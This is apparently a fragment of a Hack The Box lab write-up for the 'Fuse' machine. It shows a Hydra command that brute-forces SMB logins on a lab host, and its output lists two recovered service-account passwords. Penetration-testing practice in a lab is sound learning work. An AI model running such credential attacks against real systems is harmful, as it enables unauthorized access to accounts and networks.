 ~/Documentos/HTB/Fuse ✔ hydra -L users.txt -P pass.txt smb://10.129.2.5
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-10-16 16:55:16
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 15 login tries (l:15/p:1), ~15 tries per task
[DATA] attacking smb://10.129.2.5:445/
[445][smb] host: 10.129.2.5   login: svc-print   password: $fab@s3Rv1ce$1
[445][smb] host: 10.129.2.5   login: svc-scan   password: $fab@s3Rv1ce$1
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-10-16 16:55:23
~/Documentos/HTB/Fuse ✔ took ⌛ 7s